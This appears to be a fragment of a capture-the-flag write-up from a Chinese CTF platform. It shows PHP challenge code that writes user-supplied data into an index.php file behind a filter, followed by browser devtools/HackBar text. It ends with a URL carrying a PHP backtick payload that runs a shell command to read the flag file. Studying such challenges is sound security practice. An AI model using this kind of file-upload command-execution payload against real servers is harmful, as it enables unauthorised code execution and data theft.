 }
$dir = 'sandbox/' . md5($_SERVER['REMOTE_ADDR']) . '/';
if(!file_exists($dir)){
mkdir($dir);
}
switch($_GET["action"] ?? "") {
case 'pwd':
echo $dir;
break;
case 'upload':
$data = $_GET["data"] ?? "";
waf($data);
file_put_contents("$dir" . "index.php", $data);
}
?>
hacker!!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://79a99de0-141d-4cb9-bf90-89ed922fd0aa.node5.buuoj.cn:81/?action=upload&data=<?=`cat /flllllll1112222222lag`>
Split URL
Execute